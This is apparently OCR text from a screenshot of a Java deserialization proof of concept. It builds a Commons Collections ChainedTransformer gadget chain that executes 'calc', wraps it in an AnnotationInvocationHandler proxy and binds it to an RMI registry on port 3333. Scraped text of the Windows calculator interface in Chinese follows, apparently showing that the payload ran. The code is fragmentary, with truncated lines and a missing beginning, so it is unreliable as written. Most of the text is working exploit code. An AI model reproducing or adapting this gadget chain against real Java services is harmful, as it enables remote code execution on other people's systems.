 new Class[] {String.class},
new Object[] {"calc"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value", "Threezh1");
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
Class AnnotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor cons = AnnotationInvocationHandlerClass.getDeclaredConstructor(Class.class, Map.class);
cons.setAccessible(true);
InvocationHandler evalObject = (InvocationHandler) cons.newInstance(java.lang.annotation.Retention.class, oute
Remote proxyEvalObject = Remote.class.cast(Proxy.newProxyInstance(Remote.class.getClassLoader(), new Class[] {
Registry registry = LocateRegistry.createRegistry( port: 3333);
Registry registry_remote = LocateRegistry.getRegistry( host: "127.0.0.1", port: 3333);
registry_remote.bind( name: "HelloRegistry", proxyEvalObject);
System.out.println("rmi start at 3333");
}
}
计算器
程序员
记忆
0
存储器中未
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷